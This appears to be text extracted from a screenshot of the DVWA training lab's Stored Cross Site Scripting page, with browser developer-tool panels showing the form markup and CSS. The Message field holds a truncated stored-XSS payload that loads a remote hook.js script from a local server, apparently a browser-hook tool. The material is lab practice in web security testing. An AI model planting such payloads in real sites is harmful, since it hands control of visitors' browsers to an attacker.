 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
Name *
Nina
Message *
<script.src = 'http://127.0.0.1:3000/hook.js'></sc
Inspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility
Search HTML
<tr>
<td width="100">Name *</td>
<td></td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr></tr>
</tbody>
</table>
</form>
</div>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Rules Layout Computed Changes Fonts Animations
Filter Styles :hov .cls +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align:
http://192.168.13.25/dvwa/css/main.css:32
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
div#container { main.css:109
font-size: 13px;